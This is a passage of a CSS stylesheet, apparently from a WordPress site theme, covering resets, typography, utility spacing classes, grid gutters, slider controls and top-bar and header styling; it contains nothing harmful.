    padding: 0 !important;
}

article, aside, details, figcaption, figure, footer, header, main, nav, section {
    display: block;
}

ol, ul {
    list-style: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption, th, td {
    font-weight: normal;
    text-align: left;
}

blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}

blockquote, q {
    quotes: none;
}

a:focus {
    outline: none;
}

a:hover, a:active {
    outline: 0;
}

a img {
    border: 0;
}

img {
    max-width: 100%;
    height: auto;
}

select {
    max-width: 100%;
}

/* General
-------------------------------------------------------------- */
body,
button,
input,
select,
textarea {
    font-family: "Open Sans", sans-serif;
    font-weight: 400;
    color: #555;
    font-size: 14px;
    line-height: 2;
    background-color: #fff;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    overflow-x: hidden;
    overflow-y: hidden;
}

.center {
    margin-left: auto;
    margin-right: auto;
}

.row-certified-1 {
    background: url(../img/1-7-3.jpg) center center;
    background-size: contain;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
    -ms-interpolation-mode: bicubic;
}

p {
    margin: 0 0 20px;
    text-align: justify;
}

strong,
b,
cite {
    font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
    font-style: italic;
}

blockquote {
    position: relative;
    background-color: #f5f5f5;
    color: #999;
    margin: 40px 0 30px;
    padding: 0 0 0 32px;
    font-size: 15px;
    line-height: 32px;
}

    blockquote:before {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 4px;
        height: 100%;
        background-color: #1f333e;
    }

    blockquote > p:last-child {
        margin-bottom: 0;
    }

    blockquote cite {
        position: absolute;
        right: 0;
        bottom: 0;
    }

    blockquote em,
    blockquote i {
        font-style: normal;
    }

abbr,
acronym {
    border-bottom: 1px dotted #e0e0e0;
    cursor: help;
}

mark,
ins {
    text-decoration: none;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -6px;
}

sub {
    bottom: -3px;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin: 0 0 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
    margin: 20px 0;
    padding: 4px 12px;
    background: #f5f5f5;
    border: 1px solid #e0e0e0;
    overflow-x: auto;
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    hyphens: none;
    border-radius: 0;
    height: auto;
}

/* Elements
-------------------------------------------------------------- */
html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

hr {
    background-color: #e0e0e0;
    border: 0;
    height: 1px;
    margin-bottom: 20px;
}

/* List */
ul,
ol {
    padding: 0;
    margin: 0 0 20px 20px;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
}

ul li,
ol li {
    padding: 0.1em 0;
    text-align: justify;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del, .disable {
    text-decoration: line-through;
    filter: alpha(opacity=50);
    opacity: 0.5;
}

/* Table */
table,
th,
td {
    border: 1px solid #e0e0e0;
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 30px;
    table-layout: fixed;
    /*width: 100%;*/
}

caption, th, td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}

/* Media */
embed,
iframe,
object,
video {
    margin-bottom: 20px;
    max-width: 100%;
    vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
    margin-bottom: 0;
}

/* Accessibility - Text meant only for screen readers */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

    .screen-reader-text:focus {
        background-color: #f1f1f1;
        border-radius: 3px;
        box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
        clip: auto !important;
        color: #21759b;
        display: block;
        height: auto;
        left: 5px;
        line-height: normal;
        padding: 15px 23px 14px;
        text-decoration: none;
        top: 5px;
        width: auto;
        z-index: 100000;
    }

/* Forms
-------------------------------------------------------------- */
/* Fixes */
button,
input {
    line-height: normal;
}

button, input, select, textarea {
    font-size: 100%;
    line-height: inherit;
    margin: 0;
    vertical-align: baseline;
}

input,
textarea {
    font-size: 1em;
    max-width: 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)); /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top; /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height: 1;
    cursor: pointer;
    -webkit-appearance: button;
    border: 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
}

    input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
        -webkit-appearance: none;
    }

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/* Remove chrome yellow autofill */
input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset;
}

/* Reset search styling */
input[type="search"] {
    outline: 0;
}

    input[type="search"]::-webkit-search-decoration,
    input[type="search"]::-webkit-search-cancel-button,
    input[type="search"]::-webkit-search-results-button,
    input[type="search"]::-webkit-search-results-decoration {
        display: none;
    }

/* Input normal */
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    letter-spacing: 1px;
    color: #777;
    border: 2px solid #f0f0f0;
    padding: 9px 20px;
    background-color: transparent;
    font-size: 14px;
    line-height: inherit;
    width: 100%;
    margin-bottom: 14px;
    height: auto;
    text-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: border ease .238s;
    -moz-transition: border ease .238s;
    transition: border ease .238s;
}

/* Contact Form 7 */
.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input {
    margin-bottom: 0;
}

/* Input focus */
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border-color: #ebebeb;
    outline: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

/* Button */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-family: "Poppins";
    font-size: 13px;
    border-radius: 3px;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: uppercase;
    background-color: #1f333e;
    color: #fff;
    padding: 17px 40px;
    display: inline-block;
    -webkit-appearance: none;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}

    /* Button hover + focus */
    button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover,
    button:focus,
    input[type="button"]:focus,
    input[type="reset"]:focus,
    input[type="submit"]:focus {
        outline: 0;
        background-color: #1f333e;
    }

/* Placeholder color */
::-webkit-input-placeholder {
    color: #999;
}

:-moz-placeholder {
    color: #999;
}

::-moz-placeholder {
    color: #999;
    opacity: 1;
}
/* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
    color: #999;
}

/* Links */
a {
    color: #1f333e;
    outline: 0;
    text-decoration: none;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
    cursor: pointer;
}

    a:hover,
    a:focus,
    a:active {
        outline: 0;
        color: #5e8fff;
        text-decoration: none;
    }

/* Typography
-------------------------------------------------------------- */
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Poppins", sans-serif;
    letter-spacing: 1px;
    color: #333;
    font-weight: 500;
    line-height: 1.5;
    margin: 0 0 15px;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 2.428em;
}
/* 34px */
h2 {
    font-size: 2.142em;
}
/* 30px */
h3 {
    font-size: 1.714em;
}
/* 24px */
h4 {
    font-size: 1.428em;
}
/* 20px */
h5 {
    font-size: 1.285em;
}
/* 18px */
h6 {
    font-size: 1.142em;
}
    /* 16px */

    h1 a,
    h2 a,
    h3 a,
    h4 a,
    h5 a,
    h6 a {
        color: inherit;
    }

.font-heading {
    font-family: "Poppins", sans-serif;
    letter-spacing: 1px;
    font-weight: 500;
}

/* Extra classes
-------------------------------------------------------------- */
.display-none, .hidden {
    display: none !important;
}

.display-block {
    display: block !important;
}

.display-inline {
    display: inline !important;
}

.text-accent-color {
    color: #1f333e;
}

.text-white {
    color: #fff !important;
}

.text-dark {
    color: #333 !important;
}

.text-light {
    color: #777 !important;
}

.text-very-light {
    color: #dbdbdb !important;
}

.bg-accent {
    background-color: #1f333e;
}

.bg-light-grey {
    background-color: #f7f7f7;
}

.bg-dark {
    background-color: #333 !important;
}

.text-center {
    text-align: center !important;
}

.text-right {
    text-align: right !important;
}

.text-left {
    text-align: left !important;
}

.text-del {
    text-decoration: line-through !important;
}

.letter-spacing-05px {
    letter-spacing: 0.5px !important;
}

.letter-spacing-1px {
    letter-spacing: 1px !important;
}

.letter-spacing-2px {
    letter-spacing: 2px !important;
}

.letter-spacing-3px {
    letter-spacing: 3px !important;
}

.letter-spacing-4px {
    letter-spacing: 4px !important;
}

.letter-spacing-5px {
    letter-spacing: 5px !important;
}

.letter-spacing-6px {
    letter-spacing: 6px !important;
}

.letter-spacing-7px {
    letter-spacing: 7px !important;
}

.letter-spacing-8px {
    letter-spacing: 8px !important;
}

.letter-spacing-9px {
    letter-spacing: 9px !important;
}

.letter-spacing-10px {
    letter-spacing: 10px !important;
}

.font-size-6 {
    font-size: 6px !important;
}

.font-size-7 {
    font-size: 7px !important;
}

.font-size-8 {
    font-size: 8px !important;
}

.font-size-9 {
    font-size: 9px !important;
}

.font-size-10 {
    font-size: 10px !important;
}

.font-size-11 {
    font-size: 11px !important;
}

.font-size-12 {
    font-size: 12px !important;
}

.font-size-13 {
    font-size: 13px !important;
}

.font-size-14 {
    font-size: 14px !important;
}

.font-size-15 {
    font-size: 15px !important;
}

.font-size-16 {
    font-size: 16px !important;
}

.font-size-17 {
    font-size: 17px !important;
}

.font-size-18 {
    font-size: 18px !important;
}

.font-size-19 {
    font-size: 19px !important;
}

.font-size-20 {
    font-size: 20px !important;
}

.font-size-22 {
    font-size: 22px !important;
}

.font-size-24 {
    font-size: 24px !important;
}

.font-size-26 {
    font-size: 26px !important;
}

.font-size-28 {
    font-size: 28px !important;
}

.font-size-30 {
    font-size: 30px !important;
}

.font-size-32 {
    font-size: 32px !important;
}

.font-size-34 {
    font-size: 34px !important;
}

.font-size-36 {
    font-size: 36px !important;
}

.font-size-38 {
    font-size: 38px !important;
}

.font-size-40 {
    font-size: 40px !important;
}

.font-size-42 {
    font-size: 42px !important;
}

.font-weight-100 {
    font-weight: 100 !important;
}

.font-weight-200 {
    font-weight: 200 !important;
}

.font-weight-300 {
    font-weight: 300 !important;
}

.font-weight-400 {
    font-weight: 400 !important;
}

.font-weight-500 {
    font-weight: 500 !important;
}

.font-weight-600 {
    font-weight: 600 !important;
}

.font-weight-700 {
    font-weight: 700 !important;
}

.font-weight-800 {
    font-weight: 800 !important;
}

.font-weight-900 {
    font-weight: 900 !important;
}

.margin-top-0 {
    margin-top: 0px !important;
}

.margin-top-5 {
    margin-top: 5px !important;
}

.margin-top-10 {
    margin-top: 10px !important;
}

.margin-top-15 {
    margin-top: 15px !important;
}

.margin-top-20 {
    margin-top: 20px !important;
}

.margin-top-25 {
    margin-top: 25px !important;
}

.margin-top-30 {
    margin-top: 30px !important;
}

.margin-top-35 {
    margin-top: 35px !important;
}

.margin-top-40 {
    margin-top: 40px !important;
}

.margin-top-45 {
    margin-top: 45px !important;
}

.margin-top-50 {
    margin-top: 50px !important;
}

.margin-top-55 {
    margin-top: 55px !important;
}

.margin-top-60 {
    margin-top: 60px !important;
}

.margin-top-65 {
    margin-top: 65px !important;
}

.margin-top-70 {
    margin-top: 70px !important;
}

.margin-top-75 {
    margin-top: 75px !important;
}

.margin-top-80 {
    margin-top: 80px !important;
}

.margin-top-85 {
    margin-top: 85px !important;
}

.margin-top-90 {
    margin-top: 90px !important;
}

.margin-top-95 {
    margin-top: 95px !important;
}

.margin-top-100 {
    margin-top: 100px !important;
}

.margin-right-0 {
    margin-right: 0px !important;
}

.margin-right-5 {
    margin-right: 5px !important;
}

.margin-right-10 {
    margin-right: 10px !important;
}

.margin-right-15 {
    margin-right: 15px !important;
}

.margin-right-20 {
    margin-right: 20px !important;
}

.margin-right-25 {
    margin-right: 25px !important;
}

.margin-right-30 {
    margin-right: 30px !important;
}

.margin-right-35 {
    margin-right: 35px !important;
}

.margin-right-40 {
    margin-right: 40px !important;
}

.margin-right-45 {
    margin-right: 45px !important;
}

.margin-right-50 {
    margin-right: 50px !important;
}

.margin-right-55 {
    margin-right: 55px !important;
}

.margin-right-60 {
    margin-right: 60px !important;
}

.margin-right-65 {
    margin-right: 65px !important;
}

.margin-right-70 {
    margin-right: 70px !important;
}

.margin-right-75 {
    margin-right: 75px !important;
}

.margin-right-80 {
    margin-right: 80px !important;
}

.margin-right-85 {
    margin-right: 85px !important;
}

.margin-right-90 {
    margin-right: 90px !important;
}

.margin-right-95 {
    margin-right: 95px !important;
}

.margin-right-100 {
    margin-right: 100px !important;
}

.margin-bottom-0 {
    margin-bottom: 0px !important;
}

.margin-bottom-5 {
    margin-bottom: 5px !important;
}

.margin-bottom-10 {
    margin-bottom: 10px !important;
}

.margin-bottom-15 {
    margin-bottom: 15px !important;
}

.margin-bottom-20 {
    margin-bottom: 20px !important;
}

.margin-bottom-25 {
    margin-bottom: 25px !important;
}

.margin-bottom-30 {
    margin-bottom: 30px !important;
}

.margin-bottom-35 {
    margin-bottom: 35px !important;
}

.margin-bottom-40 {
    margin-bottom: 40px !important;
}

.margin-bottom-45 {
    margin-bottom: 45px !important;
}

.margin-bottom-50 {
    margin-bottom: 50px !important;
}

.margin-bottom-55 {
    margin-bottom: 55px !important;
}

.margin-bottom-60 {
    margin-bottom: 60px !important;
}

.margin-bottom-65 {
    margin-bottom: 65px !important;
}

.margin-bottom-70 {
    margin-bottom: 70px !important;
}

.margin-bottom-75 {
    margin-bottom: 75px !important;
}

.margin-bottom-80 {
    margin-bottom: 80px !important;
}

.margin-bottom-85 {
    margin-bottom: 85px !important;
}

.margin-bottom-90 {
    margin-bottom: 90px !important;
}

.margin-bottom-95 {
    margin-bottom: 95px !important;
}

.margin-bottom-100 {
    margin-bottom: 100px !important;
}

.margin-left-0 {
    margin-left: 0px !important;
}

.margin-left-5 {
    margin-left: 5px !important;
}

.margin-left-10 {
    margin-left: 10px !important;
}

.margin-left-15 {
    margin-left: 15px !important;
}

.margin-left-20 {
    margin-left: 20px !important;
}

.margin-left-25 {
    margin-left: 25px !important;
}

.margin-left-30 {
    margin-left: 30px !important;
}

.margin-left-35 {
    margin-left: 35px !important;
}

.margin-left-40 {
    margin-left: 40px !important;
}

.margin-left-45 {
    margin-left: 45px !important;
}

.margin-left-50 {
    margin-left: 50px !important;
}

.margin-left-55 {
    margin-left: 55px !important;
}

.margin-left-60 {
    margin-left: 60px !important;
}

.margin-left-65 {
    margin-left: 65px !important;
}

.margin-left-70 {
    margin-left: 70px !important;
}

.margin-left-75 {
    margin-left: 75px !important;
}

.margin-left-80 {
    margin-left: 80px !important;
}

.margin-left-85 {
    margin-left: 85px !important;
}

.margin-left-90 {
    margin-left: 90px !important;
}

.margin-left-95 {
    margin-left: 95px !important;
}

.margin-left-100 {
    margin-left: 100px !important;
}

.padding-top-5 {
    padding-top: 5px !important;
}

.padding-top-15 {
    padding-top: 15px !important;
}

.padding-top-25 {
    padding-top: 25px !important;
}

.padding-top-35 {
    padding-top: 35px !important;
}

.padding-top-45 {
    padding-top: 45px !important;
}

.padding-top-55 {
    padding-top: 55px !important;
}

.border-radius-1 {
    border-radius: 1px !important;
}

.border-radius-2 {
    border-radius: 2px !important;
}

.border-radius-3 {
    border-radius: 3px !important;
}

.border-radius-10 {
    border-radius: 10px !important;
}

.border-radius-20 {
    border-radius: 20px !important;
}

.border-radius-30 {
    border-radius: 30px !important;
}

.no-padding {
    padding: 0 !important;
}

.no-margin {
    margin: 0 !important;
}

@media only screen and (max-width: 991px) {
    .sm-block {
        display: block;
    }
}

.autoser-icons {
    text-align: center;
    display: block;
    margin-bottom: 30px;
    color: #999;
}

    .autoser-icons > span {
        display: block;
        font-size: 36px;
        color: #4b4b4b;
    }

/* Parallax
-------------------------------------------------------------- */
@media only screen and (min-width: 1930px) {
    .parallax {
        background-size: cover;
    }
}

/* Revolution Slider
-------------------------------------------------------------- */
.tparrows.custom {
    background-color: rgba(0,0,0,0.7);
    width: 40px;
    height: 80px;
    -webkit-transition: background 0.3s;
    transition: background 0.3s;
}

    .tparrows.custom:hover {
        background-color: rgba(0,0,0,1);
    }

.custom.tparrows.tp-leftarrow:before,
.custom.tparrows.tp-rightarrow:before {
    content: "\e942";
    font-family: "wprticons";
    font-size: 12px;
    line-height: 80px;
}

.custom.tparrows.tp-rightarrow:before {
    content: "\e943";
}

.tp-bullets.custom .tp-bullet {
    width: 8px;
    height: 8px;
    border: 2px solid #fff;
    border-radius: 50%;
    background-color: transparent;
    -webkit-transition: border 0.3s background 0.3s;
    transition: border 0.3s background 0.3s;
}

    .tp-bullets.custom .tp-bullet.selected {
        background-color: #fff;
    }

.rev_slider .wprt-button.has-icon {
    padding-left: 15px;
}

    .rev_slider .wprt-button.has-icon > span > .icon {
        line-height: normal;
        padding-right: 13px;
        border-right: 1px solid rgba(255,255,255,0.3);
        font-size: 18px;
        position: absolute;
        left: 0;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

    .rev_slider .wprt-button.has-icon > span {
        padding-left: 54px;
        position: relative;
        display: inline-block;
    }

    .rev_slider .wprt-button.has-icon.white .icon {
        border-color: rgba(153,153,153,0.3);
    }

/* Clearfix */
.clearfix {
    *zoom: 1;
}

    .clearfix:before,
    .clearfix:after,
    .wprt-container:before,
    .wprt-container:after,
    .ult-spacer:before,
    .ult-spacer:after,
    .ult-animation:before,
    .ult-animation:after,
    .ult_crlink:before,
    .ult_crlink:after {
        clear: both;
        display: table;
        line-height: 0;
        content: "";
    }

    .clearfix:after,
    .wprt-container:after,
    .ult-spacer:after,
    .ult-animation:after,
    .ult_crlink:after {
        clear: both;
    }

/* Grid
-------------------------------------------------------------- */
.wprt-row {
    margin: 0 -10px;
}

    .wprt-row .col {
        float: left;
        padding: 0 10px;
    }

    .wprt-row .span_1_of_1.col {
        float: none;
    }

    .wprt-row .span_1_of_2 {
        width: 50%;
    }

    .wprt-row .span_1_of_3 {
        width: 33.33%;
    }

    .wprt-row .span_1_of_4 {
        width: 25%;
    }

    .wprt-row .span_1_of_5 {
        width: 20%;
    }

    /* Gutter */
    .wprt-row.gutter-5 {
        margin-left: -2.5px;
        margin-right: -2.5px;
    }

        .wprt-row.gutter-5 > .col {
            padding-left: 2.5px;
            padding-right: 2.5px;
        }

    .wprt-row.gutter-10 {
        margin-left: -5px;
        margin-right: -5px;
    }

        .wprt-row.gutter-10 > .col {
            padding-left: 5px;
            padding-right: 5px;
        }

    .wprt-row.gutter-15 {
        margin-left: -7.5px;
        margin-right: -7.5px;
    }

        .wprt-row.gutter-15 > .col {
            padding-left: 7.5px;
            padding-right: 7.5px;
        }

    .wprt-row.gutter-20 {
        margin-left: -10px;
        margin-right: -10px;
    }

        .wprt-row.gutter-20 > .col {
            padding-left: 10px;
            padding-right: 10px;
        }

    .wprt-row.gutter-25 {
        margin-left: -12.5px;
        margin-right: -12.5px;
    }

        .wprt-row.gutter-25 > .col {
            padding-left: 12.5px;
            padding-right: 12.5px;
        }

    .wprt-row.gutter-30 {
        margin-left: -15px;
        margin-right: -15px;
    }

        .wprt-row.gutter-30 > .col {
            padding-left: 15px;
            padding-right: 15px;
        }

    .wprt-row.gutter-35 {
        margin-left: -17.5px;
        margin-right: -17.5px;
    }

        .wprt-row.gutter-35 > .col {
            padding-left: 17.5px;
            padding-right: 17.5px;
        }

    .wprt-row.gutter-40 {
        margin-left: -20px;
        margin-right: -20px;
    }

        .wprt-row.gutter-40 > .col {
            padding-left: 20px;
            padding-right: 20px;
        }

    .wprt-row.gutter-45 {
        margin-left: -22.5px;
        margin-right: -22.5px;
    }

        .wprt-row.gutter-45 > .col {
            padding-left: 22.5px;
            padding-right: 22.5px;
        }

    .wprt-row.gutter-50 {
        margin-left: -25px;
        margin-right: -25px;
    }

        .wprt-row.gutter-50 > .col {
            padding-left: 25px;
            padding-right: 25px;
        }

    .wprt-row.gutter-60 {
        margin-left: -30px;
        margin-right: -30px;
    }

        .wprt-row.gutter-60 > .col {
            padding-left: 30px;
            padding-right: 30px;
        }

    .wprt-row.gutter-70 {
        margin-left: -35px;
        margin-right: -35px;
    }

        .wprt-row.gutter-70 > .col {
            padding-left: 35px;
            padding-right: 35px;
        }

    .wprt-row.gutter-80 {
        margin-left: -40px;
        margin-right: -40px;
    }

        .wprt-row.gutter-80 > .col {
            padding-left: 40px;
            padding-right: 40px;
        }

/* Custom Bootstrap Gutter */
.row.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

    .row.no-gutters > [class*="col-"] {
        padding-right: 0;
        padding-left: 0;
    }

.row.very-small-gutters {
    margin-right: -10px;
    margin-left: -10px;
}

    .row.very-small-gutters > [class*="col-"] {
        padding-right: 10px;
        padding-left: 10px;
    }

.row.small-gutters {
    margin-right: -20px;
    margin-left: -20px;
}

    .row.small-gutters > [class*="col-"] {
        padding-right: 20px;
        padding-left: 20px;
    }

.row.medium-gutters {
    margin-right: -25px;
    margin-left: -25px;
}

    .row.medium-gutters > [class*="col-"] {
        padding-right: 25px;
        padding-left: 25px;
    }

.row.large-gutters {
    margin-right: -30px;
    margin-left: -30px;
}

    .row.large-gutters > [class*="col-"] {
        padding-right: 30px;
        padding-left: 30px;
    }

/* Layout
-------------------------------------------------------------- */
.wprt-container {
    margin: 0 auto;
    max-width: 90%;
}

#page {
    background: #fff;
}

#main-content {
    padding: 94px 0;
}

body.front-page #main-content,
body.page #main-content {
    padding-top: 0;
    padding-bottom: 0;
}

/* Inner Content */
#inner-content,
#inner-sidebar {
    position: relative;
    z-index: 1;
}

    #inner-content:after,
    #inner-sidebar:after {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        border-style: solid;
        border-width: 0;
        z-index: -1;
    }

/* Sidebar Right */
#site-content {
    float: left;
    width: 73.306%;
    min-height: calc(100vh - 70px);
}

#sidebar {
    float: right;
    width: 22.467%;
}

/* Sidebar Left */
.sidebar-left #site-content {
    float: right;
}

.sidebar-left #sidebar {
    float: left;
}

/* No Sidebar */
.no-sidebar #site-content,
#site-content.archive-project {
    width: 100% !important;
    max-width: none !important;
    float: none !important;
}

/* Boxed layout */

/* Top Bar
-------------------------------------------------------------- */
#top-bar {
    font-size: 0.928em;
    position: relative;
    z-index: 1;
    background-color: #f0f0f0;
}

    #top-bar,
    #top-bar a {
        color: #999;
    }

        #top-bar a:hover {
            text-decoration: underline;
        }

#top-bar-inner {
    padding: 6px 0;
}

#top-bar .top-bar-inner-wrap {
    display: table;
    overflow: hidden;
    width: 100%;
}

#top-bar .top-bar-content {
    display: table-cell;
    margin: 0;
    text-align: left;
    vertical-align: middle;
    width: 75%;
}

#top-bar .top-bar-socials {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 25%;
}

    #top-bar .top-bar-socials .texts {
        padding-right: 5px;
    }

/* Top Bar Content */
#top-bar .top-bar-content .content {
    position: relative;
    display: inline-block;
    margin-right: 23px;
    padding-left: 23px;
}

    #top-bar .top-bar-content .content:last-child {
        margin-right: 0;
    }

    #top-bar .top-bar-content .content:before {
        font-size: 14px;
        color: #c3c3c3;
        font-family: "wprticons";
        position: absolute;
        left: 0;
        left: 1px;
        top: -2px;
        width: 20px;
        height: 20px;
        content: "";
    }

    #top-bar .top-bar-content .content.welcome:before {
        content: "\e934";
    }

    #top-bar .top-bar-content .content.time:before {
        content: "\e823";
    }

    #top-bar .top-bar-content .content.phone:before {
        content: "\e843";
    }

    #top-bar .top-bar-content .content.address:before {
        content: "\e92f";
    }

/* Top Bar Socials */
#top-bar .top-bar-socials .icons a {
    position: relative;
    z-index: 1;
    font-size: 13px;
    color: #c3c3c3;
    background-color: #fff;
    border-radius: 14px;
    width: 28px;
    height: 28px;
    margin-left: 2px;
    line-height: 28px;
    text-align: center;
    display: inline-block;
}

    #top-bar .top-bar-socials .icons a:hover {
        text-decoration: none;
        background-color: #1f333e;
        color: #fff;
    }

    #top-bar .top-bar-socials .icons a:last-child {
        margin-right: 0;
    }

/* Top Bar Menu */
.top-bar-menu {
    margin: 0;
    list-style: none;
    padding-left: 10px;
}

    .top-bar-menu li {
        margin-right: 20px;
    }

        .top-bar-menu li li {
            display: none !important; /* hide dropdowns on top menu */
        }

        .top-bar-menu li:last-child {
            margin-right: 0;
        }

    .top-bar-menu,
    .top-bar-menu li {
        display: inline-block;
        position: relative;
    }

        .top-bar-menu li:before {
            content: "/";
            position: absolute;
            left: -13px;
            top: 1px;
        }

        .top-bar-menu li:first-child:before {
            display: none;
        }

        .top-bar-menu li a {
            color: #999;
            display: inline-block;
        }

/* Style 2 */
#top-bar.style-2 {
    background-color: transparent;
    border-bottom: 1px solid rgba(255,255,255,0.08);
}

#top-bar.style-2 {
    color: #dbdbdb;
}

    #top-bar.style-2 #top-bar-inner {
        padding: 8px 0;
    }

    #top-bar.style-2.style-2 .top-bar-socials .icons a {
        background-color: transparent;
        color: #fff;
    }

    #top-bar.style-2 .top-bar-socials .icons a:hover {
        color: #1f333e;
    }

    #top-bar.style-2 .top-bar-content .content:before {
        color: #fff;
    }
/* Style 3 */
#top-bar.style-3 {
    background-color: #1f333e;
}

#top-bar.style-3 {
    color: #fff;
}

    #top-bar.style-3 .top-bar-socials .icons a {
        background-color: transparent;
        color: #fff;
    }

        #top-bar.style-3 .top-bar-socials .icons a:hover {
            color: #333;
        }

    #top-bar.style-3 .top-bar-content .content:before {
        color: #fff;
    }

/* Header
-------------------------------------------------------------- */
#site-header {
    position: relative;
    background-color: #1f333e;
}

#site-header-inner {
    position: relative;
    padding-top: 0;
    padding-bottom: 0;
    height: 100%;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
    height: 0;
}

#site-logo {
    float: left;
    max-width: 100%;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}

#site-logo-inner {
    margin-top: 2px;
}

#site-logo .site-logo-text {
    color: #333;
    font-size: 22px;
    line-height: 34px;
    font-weight: 700;
}

    #site-logo .site-logo-text:hover {
        color: #1f333e;
    }

.menu-has-search #site-header #main-nav {
    right: 28px;
    /*TEST*/
    position: absolute;
    /*float: right;
    margin-right: 25%;
    position: fixed;*/
}

.menu-has-cart #site-header #main-nav {
    right: 40px;
}

.menu-has-search.menu-has-cart #site-header #main-nav {
    right: 74px;
}

.menu-has-search.menu-has-cart .nav-top-cart-wrapper {
    right: 30px;
}

#site-header #main-nav .menu-fallback {
    padding-right: 16px;
}

    #site-header #main-nav .menu-fallback:hover {
        color: #aaa;
    }

#site-header #main-nav > ul > li > a {
    height: 56px;
    line-height: 56px;
}

#site-header .header-search-icon {
    color: #FFF;
    display: inline-block;
    height: 56px;
    line-height: 54px;
    font-size: 19px;
}

    #site-header .header-search-icon:hover {
        color: #1f333e;
    }

#site-header .nav-top-cart-wrapper .nav-cart-trigger {
    display: block;
    height: 56px;
    line-height: 52px;
    color: #333;
    font-size: 19px;
}

#site-header .site-navigation-wrap .inner {
    position: relative;
}

#site-header .site-navigation-wrap #main-nav > ul > li {
    padding: 0 20px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}

    #site-header .site-navigation-wrap #main-nav > ul > li > a {
        color: #fff;
        height: 56px;
        line-height: 56px;
        position: relative;
    }

    #site-header .site-navigation-wrap #main-nav > ul > li:hover {
        background-color: rgba(0,0,0,0.1);
    }

    #site-header .site-navigation-wrap #main-nav > ul > li.current-menu-item:after {
        content: "";
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        height: 2px;
        background-color: #fff;
    }

#site-header .site-navigation-wrap {
    background-color: #1f333e;
}

    #site-header .site-navigation-wrap .nav-top-cart-wrapper {
        width: 38px;
        right: 38px;
    }

        #site-header .site-navigation-wrap .nav-top-cart-wrapper .nav-cart-trigger {
            text-align: center;
        }

            #site-header .site-navigation-wrap .nav-top-cart-wrapper .nav-cart-trigger:hover {
                background-color: rgba(0,0,0,0.1);
            }

